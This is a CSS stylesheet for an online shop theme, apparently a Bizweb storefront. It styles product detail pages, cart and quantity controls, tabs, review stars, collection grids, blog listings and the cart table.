.details-pro .social-sharing{display:block;width:100%;float:left}
@media (max-width: 1199px) {
.details-pro .social-sharing{margin-top:15px}
}
.details-pro .social-sharing .social-media label{display:inline-block}
.details-pro .social-sharing .social-media a{display:inline-block;width:20px;height:20px;line-height:20px;text-align:center;border-radius:50%;margin-right:0;margin-left:3px;margin:0 5px}
.details-pro .social-sharing .social-normal{display:block;padding:20px 0}
.details-pro .social-sharing .social-normal label{display:inline-block;margin-right:10px;font-weight:400;font-size:13px;color:#565656}
.details-pro .social-sharing .social-normal a{margin:0 5px}
.details-pro .contacts{display:inline-block;float:left;text-align:left;width:100%;position:relative;margin-bottom:10px;margin-top:-10px}
@media (min-width: 768px) and (max-width: 991px) {
.details-pro .contacts{margin-top:10px}
}
.details-pro .contacts .block_phone{font-size:14px;font-family:'Roboto',sans-serif;line-height:30px;display:block;font-weight:400;position:relative}
.details-pro .contacts .block_phone div{display:inline-block;float:left}
@media (min-width: 768px) and (max-width: 991px) {
.details-pro .contacts .block_phone div{padding-left:40px}
}
@media (max-width: 767px) {
.details-pro .contacts .block_phone div{padding-left:40px;text-align:left}
}
.details-pro .contacts .block_phone a{margin-left:5px;font-size:14px;color:#f62d3e;font-weight:700;line-height:30px;text-decoration:none}
.details-pro .thongtinkhuyenmai{border:1px solid #f62d3e;border-radius:3px;padding:15px 35px 15px 20px;margin-bottom:15px;position:relative;clear:left}
.rte-summary{font-family:'Roboto',sans-serif;color:#363636;font-size:14px}
.rte-summary ul{list-style:none}
.rte-summary ul li{position:relative;padding-left:20px;margin-bottom:0}
.rte-summary ul li:before{display:block;position:absolute;content:"\f06b";font-family:"FontAwesome";color:#f62d3e;left:0;top:0}
.button_actions .btn_buy[disabled]{background-color:#f62d3e!important}
.button_actions{width:100%;display:inline-block;float:left}
@media (min-width: 544px) {
.button_actions{width:200px}
}
.button_actions .btn_buy{padding:0;width:100%;text-align:center}
.button_actions .btn_buy.disabled{opacity:.5;background:#f62d3e}
.button_actions .btn_buy .btn-content{float:none;height:40px;display:inline-block}
.button_cart_buy_enable,.button_cart_buy_disable{height:40px;line-height:40px;width:auto;border-radius:3px;font-weight:400;font-size:14px;color:#fff;float:left;position:relative}
@media (max-width: 767px) {
.button_cart_buy_enable,.button_cart_buy_disable{font-size:14px!important}
}
.button_cart_buy_enable span,.button_cart_buy_disable span{font-size:14px}
.button_cart_buy_enable .fa,.button_cart_buy_disable .fa{font-size:20px;padding:20px 22px 23px;position:absolute;left:0;top:-1px;background:#059b3a;border-radius:3px}
.button_cart_buy_enable{background:#f62d3e;position:relative}
.button_cart_buy_enable:hover{background:#f62d3e;border-color:#f62d3e;color:#fff}
.button_cart_buy_enable:hover .fa{color:#fff}
.button_cart_buy_disable{background:rgba(255,65,87,0.51);width:100%}
.form-group{padding-bottom:0}
.form-group .input_number_product{display:inline-flex;width:65%}
.form-group .input_number_product .btn_num{font-size:25px;line-height:0;border:solid 1px #ebebeb;display:inline-block;width:40px;height:40px;background:#fff;float:left;color:#222;text-align:center;padding:0}
.form-group .input_number_product .btn_num.num_1{border-top-left-radius:3px;border-bottom-left-radius:3px}
.form-group .input_number_product .btn_num.num_2{border-top-right-radius:3px;border-bottom-right-radius:3px;font-size:18px}
.form-group .input_number_product .btn_num:hover{cursor:pointer;background:#fff;color:#222;text-decoration:none;border-color:#e1e1e1}
.form-group .input_number_product input{margin:0;display:block;float:left;height:40px;border-right:none;border-left:none;width:55px;text-align:center;box-shadow:none;border-radius:0;font-size:15px}
.form-product{padding:0}
.form-product .form-group{width:100%}
.form-product .form-group header{width:85px;float:left;line-height:40px;font-size:14px;color:#636363}
.form-product form{margin-bottom:15px}
.box-variant .form-group{width:100%}
.box-variant .form-group .selector-wrapper{margin-bottom:10px!important}
.box-variant .form-group .selector-wrapper label{font-weight:400;width:85px;font-size:14px;float:left;color:#636363;line-height:40px}
.box-variant .form-group .selector-wrapper .single-option-selector{height:40px;width:calc(100% - 85px);border-radius:3px}
@media (min-width: 1200px) {
.box-variant .form-group .selector-wrapper .single-option-selector{width:35%}
}
.iwi{display:inline-block;float:left;text-align:center;width:auto;height:45px;line-height:45px;border-radius:0;background:transparent;position:relative}
@media (min-width: 992px) and (max-width: 1199px) {
.iwi{margin-left:15px;margin-bottom:0}
}
.iwi .fa{font-size:20px;color:#f62d3e}
.iwi span{font-size:14px;margin-left:10px}
.iwi:hover a{text-decoration:none}
.iwi .iwishAddWrapper{border:none!important;margin:0!important}
.social_share_product{display:block;text-align:center}
.social_share_product .addthis_inline_share_toolbox{display:inline-block}
.hdmh{display:block;text-align:center;font-family:'Arial',sans-serif;font-size:13px;color:#7b7b7b;margin-top:15px}
.hdmh a{color:#7b7b7b;display:inline-block;position:relative;text-decoration:none}
.hdmh a:before{content:" ";width:100%;height:1px;background:#7b7b7b;position:absolute;bottom:0;left:0}
.hdmh a:hover{color:#333}
.details-product .link_color{font-size:14px;line-height:16px;cursor:pointer}
@media (min-width: 1200px) {
.details-product #gallery_01 .flex-viewport{height:320px!important;margin-top:25px}
}
@media (max-width: 767px) {
.details-product .details-pro{margin-top:20px;padding:0}
}
.details-product .details-pro .product-price{
	font-size: 17px;
    display: flex !important;
    font-weight: 700;
    line-height: 28px;
    display: inline-block;
    color: #f62d3e;
}
.details-product .details-pro .price-box{display:flex}
.details-product .details-pro .price-box del{color:#acacac;font-size:18px;margin-left:10px}
.details-product .details-pro .custom-btn-number{position:relative;padding:0;margin-bottom:20px;border:none;box-shadow:none;width:100%}
.details-product .details-pro .custom-btn-number #qty{font-family:"Opens Sans",sans-serif;height:45px;font-size:17px;margin:0}
.details-product .details-pro .custom-btn-number{width:150px;display:inline-block;float:left;position:relative;padding:0;margin-bottom:20px;border:none;box-shadow:none;height:45px}
@media (max-width: 991px) {
.details-product .details-pro .custom-btn-number{margin-top:10px}
}
@media (min-width: 768px) and (max-width: 991px) {
.details-product .details-pro .custom-btn-number{width:100%;display:block;margin-right:0}
}
@media (min-width: 992px) and (max-width: 1199px) {
.details-product .details-pro .custom-btn-number{margin-right:15px;width:153px}
}
.details-product .details-pro .custom-btn-number label{font-size:14px}
.details-product .details-pro .custom-btn-number #qty{height:45px;font-size:1.28571em;margin:0}
.details-product .details-pro .custom-btn-number .qtyminus{position:absolute;left:25px;top:4px;font-size:1.42857em}
.details-product .details-pro .custom-btn-number .qtyplus{position:absolute;right:25px;top:4px;font-size:1.42857em}
#btnnewreview{font-size:16px;line-height:25px;font-weight:500;margin:0;padding:5px 15px!important;background:#f62d3e!important;border:solid 1px #f62d3e!important;display:inline;border-radius:0;color:#fff}
.related-product{margin-bottom:30px;margin-top:80px}
@media (max-width: 375px) {
.related-product .owl_item_product .product-thumbnail .image_link.display_flex{height:170px!important;max-height:170px!important}
}
@media (max-width: 767px) {
.related-product .product_related{border-left:none!important}
}
@media (max-width: 1199px) {
.zoomContainer{display:none!important}
.product-thumb .product-big-wrapper .large-img .zoomWrapper{width:auto!important;height:auto!important}
.product-thumb .product-big-wrapper .large-img .zoomWrapper img{position:static!important}
}
@media (min-width: 1200px) {
.zoomWrapper{width:100%!important}
.zoomWrapper img{position:static!important;max-width:100%!important;height:auto!important}
.zoomWrapper img ~ img{display:none!important}
}
@media (max-width: 767px) {
.zoomWrapper{width:100%!important;height:auto!important}
.product-tab.e-tabs.not-dqtab{margin-bottom:50px}
.related-product{margin-top:0}
}
.related-product{margin-top:0!important;display:block;float:left;width:100%}
#recently-viewed-products .image{float:left;width:90px;margin-right:10px}
#recently-viewed-products .info{width:calc(100% - 100px);float:right}
.zoomWrapper{width:100%!important;height:auto!important}
.zoomWrapper img{position:static!important;width:auto!important;height:auto!important;display:block;margin:0 auto}
.zoomWrapper img ~ img{display:none!important}
.tab-wrap .tabs-title{*zoom:1;display:inline-block;position:relative;z-index:9;margin:0 0 26px}
.tab-wrap .tabs-title:after{content:"";display:table;clear:both}
.tab-wrap .tabs-title li{font-size:2.2rem;font-weight:700;text-transform:uppercase;position:relative;line-height:40px;float:left}
.tab-wrap .tabs-title li:before{content:"|";color:#c9c9c9;padding:0 16px;color:#1c1c1c}
.tab-wrap .tabs-title li:first-child:before{display:none}
.tab-wrap .tabs-title li.current{color:#212121}
.tab-wrap .tab-content{position:relative}
ul.tabs li{background:none;display:inline-block;cursor:pointer}
ul.tabs li.current{color:#000;margin-bottom:-1px}
@media (max-width: 767px) {
ul.tabs li.current{border-bottom:none}
}
.tab-content{opacity:0;visibility:hidden;height:0;overflow:hidden}
.tab-content.current{opacity:1;visibility:visible;height:auto;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-ms-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.product-tab .tabs-title{background:#fff;margin-bottom:0;padding-left:0;border-bottom:solid 1px #ebebeb}
@media (max-width: 767px) {
.product-tab .tab-link{margin:0!important}
}
.product-tab .tab-link{position:relative;display:inline-block;border:solid 1px #e1e1e1;padding:0 25px;border-bottom:0;margin-top:-2px;background:#2e3553}
@media (min-width: 768px) {
.product-tab .tab-link:nth-child(2){margin-left:-5px}
}
@media (min-width: 768px) {
.product-tab .tab-link:nth-child(3){margin-left:-5px}
}
.product-tab .tab-link h3{color:#9d9c9c;margin:13px 0;font-size:13px}
.product-tab .tab-link span{font-weight:700;text-transform:uppercase;font-size:14px}
@media (min-width: 768px) {
.product-tab .tab-link span{color:#fff}
}
@media (min-width: 768px) {
.product-tab .tab-link.current{color:#fff;padding-bottom:0;background:#f62d3e}
.product-tab .tab-link.current h3{color:#f62d3e!important}
.product-tab .tab-link.current h3 span{color:#fff!important}
}
.product-tab .tab-link.current h3{color:#f62d3e}
.product-tab .tab-link.current h3 span{color:#f62d3e}
.product-tab .tab-link.current .rte{font-family:'Opens Sans',sans-serif;color:#9d9c9c;font-weight:300;font-size:14px;border:solid 0 #ebebeb;border-top:0}
.product-tab li:last-child h3 span:after{content:none}
.product-tab .tab-content{padding:0}
.product-tab .tab-content.current .rte{color:#474c5f;font-family:'Roboto',sans-serif;border:solid 1px #ebebeb;border-top:0;padding:30px 45px 60px 30px;font-size:14px}
.product-tab .content_extab.current{padding:20px 15px;background:#fff;border:solid 1px #e1e1e1}
.product-tab .content_extab.current .rte{padding:0}
.product-tab .content_extab.current .rte img{max-width:100%;width:auto!important;height:auto!important}
@media (min-width: 1200px) {
.product-tab .content_extab.current .rte{font-family:'Opens Sans',sans-serif;color:#9d9c9c;font-weight:300;font-size:14px;width:100%}
.product-tab .content_extab.current .rte img{max-width:100%;width:auto!important;height:auto!important}
}
.content_extab{opacity:0;visibility:hidden;height:0;overflow:hidden}
.content_extab.current{opacity:1;visibility:visible;height:auto}
@media (max-width: 767px) {
.product-tab .tab-link{width:100%;border:none;padding:0;margin-bottom:10px!important;background:#fff}
.tab-content-mobile{display:none}
.product-tab .tab-link.current h3{border:0}
.current .tab-content-mobile{display:block;padding:0 10px;border:1px solid #e1e1e1;border-top:none;background:#f7f5f5}
.current .tab-content-mobile .rte{padding:10px 0;border-bottom:0}
ul.tabs.tabs-title{display:block;border:none;width:100%;background:none!important}
.product-tab .tab-link h3{border:1px solid #ebebeb;padding:10px;margin-top:0;position:relative}
.product-tab .tab-link h3:before{content:'\f107';font-size:20px;font-family:FontAwesome;float:right;margin-right:0;margin-top:-3px}
.product-tab .tab-link.current .tab-content-mobile{margin-bottom:0;background:#fff}
.product-tab .tab-link.current .tab-content-mobile .rte p img{max-width:100%;margin:0 auto;width:auto!important;height:auto!important}
.product-tab .tab-link.current h3{margin-bottom:0;border-bottom:none;border:solid 1px #ebebeb;background:#fff}
.product-tab .tab-link span:after{content:none}
.product-tab .border-dashed-tab{margin-bottom:15px}
}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bpr-summary-average{font-family:'Arial';font-size:18px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star i{font-size:12px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#ccc}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-summary .bpr-summary .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .product-reviews-summary-actions #btnnewreview{background:#f62d3e}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star i{font-size:12px}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-off-png:before{content:"\f005";color:#ccc}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-on-png:before{content:"\f005";color:#ffde3c}
.rte .bizweb-product-reviews #bizweb-product-reviews-sub .bizweb-product-reviews-list .bizweb-review .bizweb-review-header div .bizweb-product-reviews-star .star-half-png:before{content:"\f123";color:#ffde3c}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating i{font-size:12px}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-off-png:before{content:"\f005";color:#ccc}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-on-png:before{content:"\f005";color:#ffde3c}
.bizweb-product-reviews-form form .bpr-form-rating #dvRating .star-half-png:before{content:"\f123";color:#898989}
@media (max-width: 767px) {
.product-tab .tab-link{width:100%;border:none;padding:0;margin-bottom:10px!important;background:#fff}
.tab-content-mobile{display:none}
.product-tab .tab-link.current h3{border:0}
.current .tab-content-mobile{display:block;padding:0 10px;border:1px solid #e1e1e1;border-bottom:none;background:#fff}
.current .tab-content-mobile .rte{padding:10px 0;border-bottom:0}
ul.tabs.tabs-title{display:block;border:none;width:100%;background:none!important}
.product-tab .tab-link h3{border:1px solid #ebebeb;padding:10px;margin-top:0;position:relative}
.product-tab .tab-link h3:before{content:'\f107';font-size:20px;font-family:FontAwesome;float:right;margin-right:0;margin-top:-3px}
.product-tab .tab-link.current .tab-content-mobile{margin-bottom:0}
.product-tab .tab-link.current h3{margin-bottom:0;border-bottom:none;border:solid 1px #ebebeb;border-bottom:2px solid #f62d3e}
.product-tab .tab-link span:after{content:none}
.product-tab .border-dashed-tab{margin-bottom:15px}
}
.module_service_details{margin-bottom:30px}
.module_service_details .wrap_module_service{overflow:hidden;background:#fff;border-radius:3px;border:1px solid #f62d3e}
.module_service_details .wrap_module_service .item_service{padding:0 15px;border-bottom:solid 1px #e5e5e5}
.module_service_details .wrap_module_service .item_service:nth-child(4){border-bottom:none}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service{position:relative;padding:20px 0 20px 55px}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service p{font-size:14px;line-height:22px;margin:0;padding:0;color:#474c5f}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service span{font-family:'Roboto',sans-serif;font-size:13px;line-height:22px;font-weight:400;color:#707070}
.module_service_details .wrap_module_service .item_service .wrap_item_ .content_service:before{content:"";width:35px;height:35px;background-position:left;background-size:contain;background-repeat:no-repeat;position:absolute;left:0;top:27px}
.module_service_details .wrap_module_service .item_service:nth-child(1) .wrap_item_ .content_service:before{background-image:url(shiperd3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(2) .wrap_item_ .content_service:before{background-image:url(changed3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(3) .wrap_item_ .content_service:before{background-image:url(payd3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service:before{background-image:url(phoned3df.png?1529658217703)}
.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service span,.module_service_details .wrap_module_service .item_service:nth-child(4) .wrap_item_ .content_service a{color:#f62d3e;font-family:'Roboto',sans-serif;font-size:16px;font-weight:700}
.module_best_sale_product .title_module_ .title{font-size:18px;line-height:22px;color:#474c5f;margin:0;padding:0;text-transform:uppercase}
.module_best_sale_product .title_module_ .title a{text-decoration:none;color:#474c5f}
@media (max-width: 991px) {
.dqdt-sidebar .collection-category{margin:15px}
}
.collection .collection-image img{width:100%}
.sidebar .title-head{margin:0;font-size:14px!important;position:relative;display:block}
.sidebar .title-head span{display:block;padding:10px 0}
.product-mini-lists .products{border:none!important}
@media (min-width: 1200px) {
.products-view-grid .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.products-view-grid .col-md-4:nth-child(3n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.products-view-grid .col-sm-4:nth-child(3n+1){clear:left}
}
@media (max-width: 767px) {
.products-view-grid .col-xs-6:nth-child(2n+1){clear:left}
}
@media (max-width: 767px) {
.product-box .btn-white{padding:0 10px}
}
.view-mode>a{width:34px;height:34px;display:inline-block;overflow:hidden}
.view-mode span{font-size:0}
.tt span{font-size:14px;font-family:Roboto}
.tt.hidden-sm.hidden-xs{display:inline-block}
.button-view-mode{padding:0;margin:0;width:34px;height:34px;box-shadow:none;line-height:34px;font-size:16px;background:#f5f5f5;border-radius:3px;color:#acacac}
.button-view-mode.active{color:#fff;background:#f62d3e;box-shadow:none}
.button-view-mode.active a{color:#474c5f}
.button-view-mode:hover{color:#fff;background:#f62d3e}
.collection .title-head{
	display: inline-block;
    font-size: 18px;
    text-transform: none;
    line-height: 30px;
    margin-right: 3px;
    margin-bottom: 25px;
}
@media (max-width: 767px) {
.collection .title-head{display:inherit;position:relative;margin-bottom:35px}
}
@media (min-width: 768px) and (max-width: 991px) {
.collection .title-head{position:relative;display:inherit;margin-bottom:-30px}
}
.collection .tt span{text-transform:none;font-size:14px;color:#878a96;font-weight:400;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.collection .text-sm-left{padding-top:6px}
@media (min-width: 992px) {
.collection .category-products{margin-top:-40px}
}
.collection .category-products .sortPagiBar{display:inline}
@media (min-width: 768px) {
.collection .category-products .sortPagiBar{float:left;width:100%;display:block}
}
.collection .category-products .sortPagiBar .wr_sort{margin-bottom:30px;padding:0 0 10px;border-bottom:solid 1px #ebebeb}
@media (max-width: 767px) {
.collection .category-products .sortPagiBar .wr_sort{border-bottom:none;margin-bottom:35px}
}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .ht_xxx{float:left;height:30px;display:inline-block;line-height:32px;margin-right:5px;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .view-mode{margin-right:25px;display:inline-block}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .view-mode a{width:34px;margin-right:5px}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx{display:inline;float:right}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx .left{float:left;font-weight:400;line-height:33px;font-size:14px!important;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;margin-right:6px;margin-bottom:0}
.collection .category-products .sortPagiBar .wr_sort .text-sm-right .sorby_xxx ul li{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400}
.blog-aside{margin-top:30px}
.blog-aside .aside-title-blog .title-head-blog{font-size:18px;font-weight:700}
.col-49{width:44.444444%;padding:0 15px;float:left}
.col-59{width:55.555555%;padding:0 15px;float:left}
@media (max-width: 767px) {
.col-49,.col-59{width:100%;float:none}
}
@media (min-width: 1200px) {
.blog-main .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 992px) and (max-width: 1199px) {
.blog-main .col-md-6:nth-child(2n+1){clear:left}
}
@media (min-width: 768px) and (max-width: 991px) {
.blog-main .col-sm-6:nth-child(2n+1){clear:left}
}
.blog-main{border-top:1px solid #ebebeb;padding-top:15px}
.blog-item{padding-top:0px}
@media (max-width: 1199px) {
.blog-item{padding-bottom:0}
}
.date{margin:10px 0 0;display:inline-block;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;font-size:13px;color:#acacac}
.date .fa{color:#878a96;margin-right:5px}
.date .news_home_content_short_time{z-index:999;color:#acacac;font-family:'Arial',sans-serif;font-size:13px;font-weight:400;line-height:1.4;display:inline-block;text-decoration:none;margin-left:2px}
.date .cmt_count_blog{margin-left:14px}
.date .cmt_count_blog .fa-comments{margin-right:5px}
@media (max-width: 1199px) {
.blog-item-info{margin-top:15px}
}
.blog-item-name{position:relative;font-size:18px;line-height:24px;margin-top:0;margin-bottom:0}
.blog-item-name a{color:#333}
.blog-item-name a:hover{color:#f62d3e}
.blog-item-name .fa{position:absolute;left:0;top:9px;font-size:.78571em;color:#f62d3e}
.border_bot_blog{border-bottom:1px solid #ebebeb;margin-bottom:18px}
.post-time{color:#acacac;font-size:13px;margin-bottom:15px;margin-right:20px;display:inline-block}
.post-time .fa{color:#878a96;margin-right:3px}
.blog-item-summary{font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;margin-bottom:20px;color:#898989;line-height:20px}
.blog-item-thumbnail{position:relative}
.blog-list h5{text-transform:uppercase;line-height:26px;margin:0;padding-top:30px;padding-bottom:5px}
.blog-list .loop-blog{min-height:80px;overflow:hidden;padding:20px 0;border-bottom:1px solid #ebebeb}
.blog-list .loop-blog:last-child{border:none}
.blog-list .loop-blog .thumb-left{width:90px;max-width:90px;height:auto;display:block;float:left}
.blog-list .loop-blog .blog-item-summary{margin-bottom:0}
.blog-list .loop-blog .name-right{display:block;float:left;width:calc(100% - 110px);margin-left:20px}
.blog-list .loop-blog .name-right h3{position:relative;font-size:14px;line-height:1.4;margin-top:0;margin-bottom:0;overflow: hidden; display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;text-overflow: ellipsis;height: 38px;}
.blog-list .loop-blog .name-right h3:hover a{text-decoration:none;color:#f62d3e}
.blog-list .loop-blog .date{margin:7px 0 10px;font-weight:400;color:#acacac;font-size:13px;font-family:'Arial',sans-serif}
.blog-list .more_blog a{line-height:3;font-size:1.07143em;color:#898989;display:block}
.blog-list .more_blog a:hover{text-decoration:none;color:#f62d3e}
.left-content .aside-title{margin-top:0}
.left-content .title-head-1{margin:0;font-size:16px;color:#fff;text-transform:uppercase;font-weight:700;position:relative;display:block;background-image:url(bg_titleheadd3df.png?1529658217703);background-repeat:no-repeat;width:100%;height:100%;text-align:center;padding:3px 0;background-position:center}
@media (min-width: 992px) and (max-width: 1199px) {
.left-content .title-head-1{font-size:15px!important}
}
@media (max-width: 1199px) {
.left-content .title-head-1{background-image:url(bg_header-mobiled3df.png?1529658217703);width:100%;margin:0;padding:3px 20px!important;background-repeat:unset;background-position:unset;text-align:left}
}
@media (min-width: 1200px) {
.left-content .title-head-1:before{content:"";position:absolute;top:48px;left:0;width:0;height:0;border-style:solid;border-width:0 15px 15px 0;border-color:transparent #f62d3e transparent transparent}
.left-content .title-head-1:after{content:"";position:absolute;bottom:-15px!important;right:0!important;width:0;height:0;border-style:solid;border-width:15px 15px 0 0;border-color:#f62d3e transparent transparent}
}
.left-content .title-head-1 span{display:block;padding:10px 0}
.left-content .title-head{margin:0;font-size:16px!important;text-transform:uppercase;font-weight:700;position:relative;display:block}
@media (min-width: 992px) and (max-width: 1199px) {
.left-content .title-head{font-size:14px!important}
}
.left-content .title-head span{color:#fff;display:block;padding:10px 10px 10px 45px}
.left-content .title-head span:before{content:"\f0c9";position:absolute;font:normal normal normal 15px/1 FontAwesome;width:100%;height:auto;top:12px;left:20px}
.left-content .title-head.title_price span{color:#fff;display:block;padding:10px 10px 10px 45px}
.left-content .title-head.title_price span:before{content:"\f005";position:absolute;font:normal normal normal 15px/1 FontAwesome;width:100%;height:auto;top:12px;left:20px}
.left-content .aside-blog{margin-top:15px}
.left-content .aside-blog .nav-item{position:relative;clear:left;font-size:1em;padding:13px 0;border-bottom:solid 1px #ddd}
.left-content .aside-blog .nav-item:last-child{border-bottom:none}
.left-content .aside-blog .nav-item a{font-size:1em;font-weight:700}
.left-content .aside-blog .nav-item .fa{width:30px;height:30px;line-height:28px;text-align:center;cursor:pointer}
.left-content .aside-blog .nav-item .fa.fa-caret-right{right:auto;left:0;top:16px;text-align:left}
.left-content .aside-blog .nav-item .dropdown-menu{width:100%;border:0;padding-left:15px}
.left-content .aside-blog .nav-item.active{border-bottom:none}
.left-content .aside-blog .nav-item.active>a{color:#f62d3e}
.left-content .aside-blog .nav-item.active>.fa{color:#f62d3e}
.left-content .aside-blog .nav-item.active>.dropdown-menu{display:block}
.left-content .aside-blog .nav-item:hover>a{color:#f62d3e;background-color:transparent}
.article-main .article-details .date{margin:20px 0 10px}
.article-main .rte{color:#898989;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;margin-top:5px}
.article-main .article-image{margin-bottom:30px;text-align:center}
.article-main .article-image a{margin:0 auto}
.article-main .article-title{margin-top:0;margin-bottom:0;font-size:24px;color:#464646;line-height:36px}
.article-main .post-time{margin-bottom:0}
@media (max-width: 374px) {
.article-main .post-time{display:block;float:left;width:100%}
}
.article-main .article-content{font-size:1.14286em}
.article-main .form-group{margin:0;padding-top:0;padding-bottom:20px}
.tag-share{clear:left;padding:20px 0;border-bottom:1px solid #ebebeb;line-height:30px}
.tag-share .social-media{color:#7b7b7b}
.tag-share .social-media a{margin-left:5px;width:24px;height:24px;border:1px solid #b1b1b1;display:inline-block;line-height:24px;text-align:center;border-radius:50%;color:#b1b1b1;font-size:12px}
.tag-share .social-media a:hover{color:#f62d3e;border-color:#f62d3e}
.tag_article{color:#333;padding-left:0;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.tag_article .fa{transform:translateY(1px)}
.tag_article a{color:#636363;font-family:'Arial',sans-serif}
.tag_article a:hover{color:#f62d3e}
@media (max-width: 767px) {
.tag-share>div{text-align:left!important}
.tag-share .social-sharing{float:left!important;margin-top:5px}
}
.title-form-coment{font-size:16px;font-weight:700;text-transform:none;margin-bottom:20px}
.article-main form{display:block;float:left;width:100%;margin-top:10px}
#article-comments{margin-top:30px}
#article-comments .article-comment{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #ebebeb}
#article-comments .article-comment-user-image{margin:0;float:left;width:100px;margin-right:12px}
#article-comments .article-comment-user-comment{padding-left:110px;word-break:break-word;font-size:1em}
#article-comments .user-name-comment{margin:0;color:#f62d3e;font-size:1em;line-height:1}
#article-comments .article-comment-date-bull{padding:5px 0;display:block;color:#acacac}
.social-media{font-size:1em}
.social-media .list-inline li{margin-right:20px}
.section-news-2{margin-bottom:20px}
.block-recent{display:block;float:left;width:100%;border-bottom:1px dashed #ebebeb;padding-bottom:25px}
.block-recent ul li{line-height:24px;padding:7px 0;padding-left:15px;position:relative}
.block-recent ul li:before{content:'';position:absolute;width:5px;height:5px;top:17px;left:0;background:#333;-ms-transform:rotate(90deg);-webkit-transform:rotate(90deg);transform:rotate(90deg)}
.block-recent ul li a{color:#636363;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.block-recent ul li a .fa{display:inline-block;margin-right:5px}
.block-recent ul li a:hover{color:#f62d3e}
@media (max-width: 767px) {
.btn.btn-white{background:#ebebeb;float:right;margin:10px 10px 30px 0!important;display:inline-block;min-width:240px;width:100%;font-size:14px;font-weight:400;text-transform:none;height:40px;line-height:40px;color:#474c5f;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0 20px;text-align:center;white-space:nowrap;outline:none!important;border-radius:3px;cursor:pointer;border:none}
.btn.btn-white:hover{border-color:#f62d3e}
}
.header-cart .title-cart h3{font-size:16px;font-weight:700;color:#474c5f;margin-top:0}
.header-cart .title-cart h3 .count_cart_h{color:#f62d3e}
.pd-right{padding-left:0}
.main-container{min-height:300px}
.main-container .col-main{float:none;width:auto}
.main-container .col-main .cart .bg-scroll{border-top:none;margin-top:20px;overflow:hidden;border:solid 1px #ebebeb;border-top:none;border-bottom:none;border-right:none}
.main-container .col-main .cart .cart-thead{font-weight:700;font-size:13px;clear:both;width:100%;border:1px solid #ebebeb;border-right:none;border-left:none;float:left;min-width:600px}
.main-container .col-main .cart .cart-thead div{font-weight:400;float:left;padding:9px 0;background:#f7f7f7;color:#636363;text-align:center;font-family:'Arial',sans-serif;border-right:#ebebeb 1px solid;font-size:14px}
.main-container .col-main .cart .nobr{white-space:nowrap}
.main-container .col-main .cart .cart div.a-right{text-align:right}
.main-container .col-main .cart .cart div.a-center{text-align:center}
.main-container .col-main .cart .cart-tbody{width:100%;float:left}
.main-container .col-main .cart .cart-tbody .item-cart{border-bottom:1px solid #ebebeb;width:100%;float:left}
.main-container .col-main .cart .item-cart .image .product-image img{max-width:100%;height:auto;max-height:98px;width:auto;display:inherit;margin:0 auto}
.main-container .col-main .cart .cart-tbody .item-cart div{float:left;line-height:20px;vertical-align:top;height:135px;overflow:hidden;display:flex;align-items:center;justify-content:center;padding:10px;border-right:solid 1px #ebebeb}
.main-container .col-main .cart .cart-tbody .item-cart div.prd_name{flex-flow:column;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.main-container .col-main .cart .cart-tbody .item-cart div.prd_name .variant-title{color:#898989}
.main-container .col-main .cart .cart-tbody .item-cart div:nth-child(6){padding:10px 0 6px;position:relative}
.main-container .col-main .cart .bg-scroll .cart-tbody .item-cart div a.remove-item{width:22px;height:26px;display:block;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}
